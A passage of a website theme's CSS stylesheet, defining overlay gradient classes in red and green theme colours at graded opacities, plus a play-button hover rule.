  background: -webkit-gradient(linear, left top, right top, from(rgba(221, 51, 51, 0.8)), to(#ec8a8a));
  background: -webkit-linear-gradient(left, rgba(221, 51, 51, 0.8), #ec8a8a);
  background: -moz-linear-gradient(left, rgba(221, 51, 51, 0.8), #ec8a8a);
  background: -ms-linear-gradient(left, rgba(221, 51, 51, 0.8), #ec8a8a);
  background: -o-linear-gradient(left, rgba(221, 51, 51, 0.8), #ec8a8a); }

.layer-overlay.overlay-theme-colored1-gradient-9::before {
  background: rgba(221, 51, 51, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(221, 51, 51, 0.9)), to(#ec8a8a));
  background: -webkit-linear-gradient(left, rgba(221, 51, 51, 0.9), #ec8a8a);
  background: -moz-linear-gradient(left, rgba(221, 51, 51, 0.9), #ec8a8a);
  background: -ms-linear-gradient(left, rgba(221, 51, 51, 0.9), #ec8a8a);
  background: -o-linear-gradient(left, rgba(221, 51, 51, 0.9), #ec8a8a); }

/* -------- layer overlay gradient Color2 ---------- */
.layer-overlay.overlay-theme-colored2-gradient::before {
  background: rgba(130, 181, 63, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(130, 181, 63, 0.9)), to(#b2d585));
  background: -webkit-linear-gradient(left, rgba(130, 181, 63, 0.9), #b2d585);
  background: -moz-linear-gradient(left, rgba(130, 181, 63, 0.9), #b2d585);
  background: -ms-linear-gradient(left, rgba(130, 181, 63, 0.9), #b2d585);
  background: -o-linear-gradient(left, rgba(130, 181, 63, 0.9), #b2d585); }

.layer-overlay.overlay-theme-colored2-gradient-1::before {
  background: rgba(130, 181, 63, 0.1);
  background: -webkit-gradient(linear, left top, right top, from(rgba(130, 181, 63, 0.1)), to(#b2d585));
  background: -webkit-linear-gradient(left, rgba(130, 181, 63, 0.1), #b2d585);
  background: -moz-linear-gradient(left, rgba(130, 181, 63, 0.1), #b2d585);
  background: -ms-linear-gradient(left, rgba(130, 181, 63, 0.1), #b2d585);
  background: -o-linear-gradient(left, rgba(130, 181, 63, 0.1), #b2d585); }

.layer-overlay.overlay-theme-colored2-gradient-2::before {
  background: rgba(130, 181, 63, 0.2);
  background: -webkit-gradient(linear, left top, right top, from(rgba(130, 181, 63, 0.2)), to(#b2d585));
  background: -webkit-linear-gradient(left, rgba(130, 181, 63, 0.2), #b2d585);
  background: -moz-linear-gradient(left, rgba(130, 181, 63, 0.2), #b2d585);
  background: -ms-linear-gradient(left, rgba(130, 181, 63, 0.2), #b2d585);
  background: -o-linear-gradient(left, rgba(130, 181, 63, 0.2), #b2d585); }

.layer-overlay.overlay-theme-colored2-gradient-3::before {
  background: rgba(130, 181, 63, 0.3);
  background: -webkit-gradient(linear, left top, right top, from(rgba(130, 181, 63, 0.3)), to(#b2d585));
  background: -webkit-linear-gradient(left, rgba(130, 181, 63, 0.3), #b2d585);
  background: -moz-linear-gradient(left, rgba(130, 181, 63, 0.3), #b2d585);
  background: -ms-linear-gradient(left, rgba(130, 181, 63, 0.3), #b2d585);
  background: -o-linear-gradient(left, rgba(130, 181, 63, 0.3), #b2d585); }

.layer-overlay.overlay-theme-colored2-gradient-4::before {
  background: rgba(130, 181, 63, 0.4);
  background: -webkit-gradient(linear, left top, right top, from(rgba(130, 181, 63, 0.4)), to(#b2d585));
  background: -webkit-linear-gradient(left, rgba(130, 181, 63, 0.4), #b2d585);
  background: -moz-linear-gradient(left, rgba(130, 181, 63, 0.4), #b2d585);
  background: -ms-linear-gradient(left, rgba(130, 181, 63, 0.4), #b2d585);
  background: -o-linear-gradient(left, rgba(130, 181, 63, 0.4), #b2d585); }

.layer-overlay.overlay-theme-colored2-gradient-5::before {
  background: rgba(130, 181, 63, 0.5);
  background: -webkit-gradient(linear, left top, right top, from(rgba(130, 181, 63, 0.5)), to(#b2d585));
  background: -webkit-linear-gradient(left, rgba(130, 181, 63, 0.5), #b2d585);
  background: -moz-linear-gradient(left, rgba(130, 181, 63, 0.5), #b2d585);
  background: -ms-linear-gradient(left, rgba(130, 181, 63, 0.5), #b2d585);
  background: -o-linear-gradient(left, rgba(130, 181, 63, 0.5), #b2d585); }

.layer-overlay.overlay-theme-colored2-gradient-6::before {
  background: rgba(130, 181, 63, 0.6);
  background: -webkit-gradient(linear, left top, right top, from(rgba(130, 181, 63, 0.6)), to(#b2d585));
  background: -webkit-linear-gradient(left, rgba(130, 181, 63, 0.6), #b2d585);
  background: -moz-linear-gradient(left, rgba(130, 181, 63, 0.6), #b2d585);
  background: -ms-linear-gradient(left, rgba(130, 181, 63, 0.6), #b2d585);
  background: -o-linear-gradient(left, rgba(130, 181, 63, 0.6), #b2d585); }

.layer-overlay.overlay-theme-colored2-gradient-7::before {
  background: rgba(130, 181, 63, 0.7);
  background: -webkit-gradient(linear, left top, right top, from(rgba(130, 181, 63, 0.7)), to(#b2d585));
  background: -webkit-linear-gradient(left, rgba(130, 181, 63, 0.7), #b2d585);
  background: -moz-linear-gradient(left, rgba(130, 181, 63, 0.7), #b2d585);
  background: -ms-linear-gradient(left, rgba(130, 181, 63, 0.7), #b2d585);
  background: -o-linear-gradient(left, rgba(130, 181, 63, 0.7), #b2d585); }

.layer-overlay.overlay-theme-colored2-gradient-8::before {
  background: rgba(130, 181, 63, 0.8);
  background: -webkit-gradient(linear, left top, right top, from(rgba(130, 181, 63, 0.8)), to(#b2d585));
  background: -webkit-linear-gradient(left, rgba(130, 181, 63, 0.8), #b2d585);
  background: -moz-linear-gradient(left, rgba(130, 181, 63, 0.8), #b2d585);
  background: -ms-linear-gradient(left, rgba(130, 181, 63, 0.8), #b2d585);
  background: -o-linear-gradient(left, rgba(130, 181, 63, 0.8), #b2d585); }

.layer-overlay.overlay-theme-colored2-gradient-9::before {
  background: rgba(130, 181, 63, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(130, 181, 63, 0.9)), to(#b2d585));
  background: -webkit-linear-gradient(left, rgba(130, 181, 63, 0.9), #b2d585);
  background: -moz-linear-gradient(left, rgba(130, 181, 63, 0.9), #b2d585);
  background: -ms-linear-gradient(left, rgba(130, 181, 63, 0.9), #b2d585);
  background: -o-linear-gradient(left, rgba(130, 181, 63, 0.9), #b2d585); }

/* -------- layer overlay gradient Color Combined 12 ---------- */
.layer-overlay.overlay-theme-colored12-gradient::before {
  background: rgba(221, 51, 51, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(221, 51, 51, 0.9)), to(rgba(130, 181, 63, 0.9)));
  background: -webkit-linear-gradient(left, rgba(221, 51, 51, 0.9), rgba(130, 181, 63, 0.9));
  background: -moz-linear-gradient(left, rgba(221, 51, 51, 0.9), rgba(130, 181, 63, 0.9));
  background: -ms-linear-gradient(left, rgba(221, 51, 51, 0.9), rgba(130, 181, 63, 0.9));
  background: -o-linear-gradient(left, rgba(221, 51, 51, 0.9), rgba(130, 181, 63, 0.9)); }

.layer-overlay.overlay-theme-colored12-gradient-1::before {
  background: rgba(221, 51, 51, 0.1);
  background: -webkit-gradient(linear, left top, right top, from(rgba(221, 51, 51, 0.1)), to(rgba(130, 181, 63, 0.1)));
  background: -webkit-linear-gradient(left, rgba(221, 51, 51, 0.1), rgba(130, 181, 63, 0.1));
  background: -moz-linear-gradient(left, rgba(221, 51, 51, 0.1), rgba(130, 181, 63, 0.1));
  background: -ms-linear-gradient(left, rgba(221, 51, 51, 0.1), rgba(130, 181, 63, 0.1));
  background: -o-linear-gradient(left, rgba(221, 51, 51, 0.1), rgba(130, 181, 63, 0.1)); }

.layer-overlay.overlay-theme-colored12-gradient-2::before {
  background: rgba(221, 51, 51, 0.2);
  background: -webkit-gradient(linear, left top, right top, from(rgba(221, 51, 51, 0.2)), to(rgba(130, 181, 63, 0.2)));
  background: -webkit-linear-gradient(left, rgba(221, 51, 51, 0.2), rgba(130, 181, 63, 0.2));
  background: -moz-linear-gradient(left, rgba(221, 51, 51, 0.2), rgba(130, 181, 63, 0.2));
  background: -ms-linear-gradient(left, rgba(221, 51, 51, 0.2), rgba(130, 181, 63, 0.2));
  background: -o-linear-gradient(left, rgba(221, 51, 51, 0.2), rgba(130, 181, 63, 0.2)); }

.layer-overlay.overlay-theme-colored12-gradient-3::before {
  background: rgba(221, 51, 51, 0.3);
  background: -webkit-gradient(linear, left top, right top, from(rgba(221, 51, 51, 0.3)), to(rgba(130, 181, 63, 0.3)));
  background: -webkit-linear-gradient(left, rgba(221, 51, 51, 0.3), rgba(130, 181, 63, 0.3));
  background: -moz-linear-gradient(left, rgba(221, 51, 51, 0.3), rgba(130, 181, 63, 0.3));
  background: -ms-linear-gradient(left, rgba(221, 51, 51, 0.3), rgba(130, 181, 63, 0.3));
  background: -o-linear-gradient(left, rgba(221, 51, 51, 0.3), rgba(130, 181, 63, 0.3)); }

.layer-overlay.overlay-theme-colored12-gradient-4::before {
  background: rgba(221, 51, 51, 0.4);
  background: -webkit-gradient(linear, left top, right top, from(rgba(221, 51, 51, 0.4)), to(rgba(130, 181, 63, 0.4)));
  background: -webkit-linear-gradient(left, rgba(221, 51, 51, 0.4), rgba(130, 181, 63, 0.4));
  background: -moz-linear-gradient(left, rgba(221, 51, 51, 0.4), rgba(130, 181, 63, 0.4));
  background: -ms-linear-gradient(left, rgba(221, 51, 51, 0.4), rgba(130, 181, 63, 0.4));
  background: -o-linear-gradient(left, rgba(221, 51, 51, 0.4), rgba(130, 181, 63, 0.4)); }

.layer-overlay.overlay-theme-colored12-gradient-5::before {
  background: rgba(221, 51, 51, 0.5);
  background: -webkit-gradient(linear, left top, right top, from(rgba(221, 51, 51, 0.5)), to(rgba(130, 181, 63, 0.5)));
  background: -webkit-linear-gradient(left, rgba(221, 51, 51, 0.5), rgba(130, 181, 63, 0.5));
  background: -moz-linear-gradient(left, rgba(221, 51, 51, 0.5), rgba(130, 181, 63, 0.5));
  background: -ms-linear-gradient(left, rgba(221, 51, 51, 0.5), rgba(130, 181, 63, 0.5));
  background: -o-linear-gradient(left, rgba(221, 51, 51, 0.5), rgba(130, 181, 63, 0.5)); }

.layer-overlay.overlay-theme-colored12-gradient-6::before {
  background: rgba(221, 51, 51, 0.6);
  background: -webkit-gradient(linear, left top, right top, from(rgba(221, 51, 51, 0.6)), to(rgba(130, 181, 63, 0.6)));
  background: -webkit-linear-gradient(left, rgba(221, 51, 51, 0.6), rgba(130, 181, 63, 0.6));
  background: -moz-linear-gradient(left, rgba(221, 51, 51, 0.6), rgba(130, 181, 63, 0.6));
  background: -ms-linear-gradient(left, rgba(221, 51, 51, 0.6), rgba(130, 181, 63, 0.6));
  background: -o-linear-gradient(left, rgba(221, 51, 51, 0.6), rgba(130, 181, 63, 0.6)); }

.layer-overlay.overlay-theme-colored12-gradient-7::before {
  background: rgba(221, 51, 51, 0.7);
  background: -webkit-gradient(linear, left top, right top, from(rgba(221, 51, 51, 0.7)), to(rgba(130, 181, 63, 0.7)));
  background: -webkit-linear-gradient(left, rgba(221, 51, 51, 0.7), rgba(130, 181, 63, 0.7));
  background: -moz-linear-gradient(left, rgba(221, 51, 51, 0.7), rgba(130, 181, 63, 0.7));
  background: -ms-linear-gradient(left, rgba(221, 51, 51, 0.7), rgba(130, 181, 63, 0.7));
  background: -o-linear-gradient(left, rgba(221, 51, 51, 0.7), rgba(130, 181, 63, 0.7)); }

.layer-overlay.overlay-theme-colored12-gradient-8::before {
  background: rgba(221, 51, 51, 0.8);
  background: -webkit-gradient(linear, left top, right top, from(rgba(221, 51, 51, 0.8)), to(rgba(130, 181, 63, 0.8)));
  background: -webkit-linear-gradient(left, rgba(221, 51, 51, 0.8), rgba(130, 181, 63, 0.8));
  background: -moz-linear-gradient(left, rgba(221, 51, 51, 0.8), rgba(130, 181, 63, 0.8));
  background: -ms-linear-gradient(left, rgba(221, 51, 51, 0.8), rgba(130, 181, 63, 0.8));
  background: -o-linear-gradient(left, rgba(221, 51, 51, 0.8), rgba(130, 181, 63, 0.8)); }

.layer-overlay.overlay-theme-colored12-gradient-9::before {
  background: rgba(221, 51, 51, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(221, 51, 51, 0.9)), to(rgba(130, 181, 63, 0.9)));
  background: -webkit-linear-gradient(left, rgba(221, 51, 51, 0.9), rgba(130, 181, 63, 0.9));
  background: -moz-linear-gradient(left, rgba(221, 51, 51, 0.9), rgba(130, 181, 63, 0.9));
  background: -ms-linear-gradient(left, rgba(221, 51, 51, 0.9), rgba(130, 181, 63, 0.9));
  background: -o-linear-gradient(left, rgba(221, 51, 51, 0.9), rgba(130, 181, 63, 0.9)); }

/* -------- layer overlay gradient Color Combined 21 ---------- */
.layer-overlay.overlay-theme-colored21-gradient::before {
  background: rgba(130, 181, 63, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(130, 181, 63, 0.9)), to(rgba(221, 51, 51, 0.9)));
  background: -webkit-linear-gradient(left, rgba(130, 181, 63, 0.9), rgba(221, 51, 51, 0.9));
  background: -moz-linear-gradient(left, rgba(130, 181, 63, 0.9), rgba(221, 51, 51, 0.9));
  background: -ms-linear-gradient(left, rgba(130, 181, 63, 0.9), rgba(221, 51, 51, 0.9));
  background: -o-linear-gradient(left, rgba(130, 181, 63, 0.9), rgba(221, 51, 51, 0.9)); }

.layer-overlay.overlay-theme-colored21-gradient-1::before {
  background: rgba(130, 181, 63, 0.1);
  background: -webkit-gradient(linear, left top, right top, from(rgba(130, 181, 63, 0.1)), to(rgba(221, 51, 51, 0.1)));
  background: -webkit-linear-gradient(left, rgba(130, 181, 63, 0.1), rgba(221, 51, 51, 0.1));
  background: -moz-linear-gradient(left, rgba(130, 181, 63, 0.1), rgba(221, 51, 51, 0.1));
  background: -ms-linear-gradient(left, rgba(130, 181, 63, 0.1), rgba(221, 51, 51, 0.1));
  background: -o-linear-gradient(left, rgba(130, 181, 63, 0.1), rgba(221, 51, 51, 0.1)); }

.layer-overlay.overlay-theme-colored21-gradient-2::before {
  background: rgba(130, 181, 63, 0.2);
  background: -webkit-gradient(linear, left top, right top, from(rgba(130, 181, 63, 0.2)), to(rgba(221, 51, 51, 0.2)));
  background: -webkit-linear-gradient(left, rgba(130, 181, 63, 0.2), rgba(221, 51, 51, 0.2));
  background: -moz-linear-gradient(left, rgba(130, 181, 63, 0.2), rgba(221, 51, 51, 0.2));
  background: -ms-linear-gradient(left, rgba(130, 181, 63, 0.2), rgba(221, 51, 51, 0.2));
  background: -o-linear-gradient(left, rgba(130, 181, 63, 0.2), rgba(221, 51, 51, 0.2)); }

.layer-overlay.overlay-theme-colored21-gradient-3::before {
  background: rgba(130, 181, 63, 0.3);
  background: -webkit-gradient(linear, left top, right top, from(rgba(130, 181, 63, 0.3)), to(rgba(221, 51, 51, 0.3)));
  background: -webkit-linear-gradient(left, rgba(130, 181, 63, 0.3), rgba(221, 51, 51, 0.3));
  background: -moz-linear-gradient(left, rgba(130, 181, 63, 0.3), rgba(221, 51, 51, 0.3));
  background: -ms-linear-gradient(left, rgba(130, 181, 63, 0.3), rgba(221, 51, 51, 0.3));
  background: -o-linear-gradient(left, rgba(130, 181, 63, 0.3), rgba(221, 51, 51, 0.3)); }

.layer-overlay.overlay-theme-colored21-gradient-4::before {
  background: rgba(130, 181, 63, 0.4);
  background: -webkit-gradient(linear, left top, right top, from(rgba(130, 181, 63, 0.4)), to(rgba(221, 51, 51, 0.4)));
  background: -webkit-linear-gradient(left, rgba(130, 181, 63, 0.4), rgba(221, 51, 51, 0.4));
  background: -moz-linear-gradient(left, rgba(130, 181, 63, 0.4), rgba(221, 51, 51, 0.4));
  background: -ms-linear-gradient(left, rgba(130, 181, 63, 0.4), rgba(221, 51, 51, 0.4));
  background: -o-linear-gradient(left, rgba(130, 181, 63, 0.4), rgba(221, 51, 51, 0.4)); }

.layer-overlay.overlay-theme-colored21-gradient-5::before {
  background: rgba(130, 181, 63, 0.5);
  background: -webkit-gradient(linear, left top, right top, from(rgba(130, 181, 63, 0.5)), to(rgba(221, 51, 51, 0.5)));
  background: -webkit-linear-gradient(left, rgba(130, 181, 63, 0.5), rgba(221, 51, 51, 0.5));
  background: -moz-linear-gradient(left, rgba(130, 181, 63, 0.5), rgba(221, 51, 51, 0.5));
  background: -ms-linear-gradient(left, rgba(130, 181, 63, 0.5), rgba(221, 51, 51, 0.5));
  background: -o-linear-gradient(left, rgba(130, 181, 63, 0.5), rgba(221, 51, 51, 0.5)); }

.layer-overlay.overlay-theme-colored21-gradient-6::before {
  background: rgba(130, 181, 63, 0.6);
  background: -webkit-gradient(linear, left top, right top, from(rgba(130, 181, 63, 0.6)), to(rgba(221, 51, 51, 0.6)));
  background: -webkit-linear-gradient(left, rgba(130, 181, 63, 0.6), rgba(221, 51, 51, 0.6));
  background: -moz-linear-gradient(left, rgba(130, 181, 63, 0.6), rgba(221, 51, 51, 0.6));
  background: -ms-linear-gradient(left, rgba(130, 181, 63, 0.6), rgba(221, 51, 51, 0.6));
  background: -o-linear-gradient(left, rgba(130, 181, 63, 0.6), rgba(221, 51, 51, 0.6)); }

.layer-overlay.overlay-theme-colored21-gradient-7::before {
  background: rgba(130, 181, 63, 0.7);
  background: -webkit-gradient(linear, left top, right top, from(rgba(130, 181, 63, 0.7)), to(rgba(221, 51, 51, 0.7)));
  background: -webkit-linear-gradient(left, rgba(130, 181, 63, 0.7), rgba(221, 51, 51, 0.7));
  background: -moz-linear-gradient(left, rgba(130, 181, 63, 0.7), rgba(221, 51, 51, 0.7));
  background: -ms-linear-gradient(left, rgba(130, 181, 63, 0.7), rgba(221, 51, 51, 0.7));
  background: -o-linear-gradient(left, rgba(130, 181, 63, 0.7), rgba(221, 51, 51, 0.7)); }

.layer-overlay.overlay-theme-colored21-gradient-8::before {
  background: rgba(130, 181, 63, 0.8);
  background: -webkit-gradient(linear, left top, right top, from(rgba(130, 181, 63, 0.8)), to(rgba(221, 51, 51, 0.8)));
  background: -webkit-linear-gradient(left, rgba(130, 181, 63, 0.8), rgba(221, 51, 51, 0.8));
  background: -moz-linear-gradient(left, rgba(130, 181, 63, 0.8), rgba(221, 51, 51, 0.8));
  background: -ms-linear-gradient(left, rgba(130, 181, 63, 0.8), rgba(221, 51, 51, 0.8));
  background: -o-linear-gradient(left, rgba(130, 181, 63, 0.8), rgba(221, 51, 51, 0.8)); }

.layer-overlay.overlay-theme-colored21-gradient-9::before {
  background: rgba(130, 181, 63, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(130, 181, 63, 0.9)), to(rgba(221, 51, 51, 0.9)));
  background: -webkit-linear-gradient(left, rgba(130, 181, 63, 0.9), rgba(221, 51, 51, 0.9));
  background: -moz-linear-gradient(left, rgba(130, 181, 63, 0.9), rgba(221, 51, 51, 0.9));
  background: -ms-linear-gradient(left, rgba(130, 181, 63, 0.9), rgba(221, 51, 51, 0.9));
  background: -o-linear-gradient(left, rgba(130, 181, 63, 0.9), rgba(221, 51, 51, 0.9)); }

/*
 *  box-hover-effect
 * -----------------------------------------------
*/
/* Individual effect = play button */
.box-hover-effect.play-button:hover .video-button {
  background: rgba(221, 51, 51, 0.9); }

/*
 * theme-color: current-theme.scss
 * -----------------------------------------------
*/
